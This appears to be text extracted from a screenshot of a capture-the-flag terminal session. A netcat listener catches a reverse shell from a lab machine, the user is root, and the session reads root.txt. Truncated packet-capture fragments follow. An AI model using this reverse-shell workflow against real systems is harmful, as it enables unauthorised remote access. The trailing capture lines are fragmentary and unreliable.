 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [10.18.13.212] from (UNKNOWN) [10.10.167.32] 51052
sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# cat root.txt
#
Win=65536 Len=0 TSval=72065796
=129 Win=65536 Len=17 TSval=720
Win=65536 Len=0 TSval=72065972
=129 Win=65536 Len=2 TSval=7206
Win=65536 Len=0 TSval=72065973
=129 Win=65536 Len=30 TSval=720
Win=65536 Len=0 TSval=72065973
8247 Win=65536 Len=19 TSval=720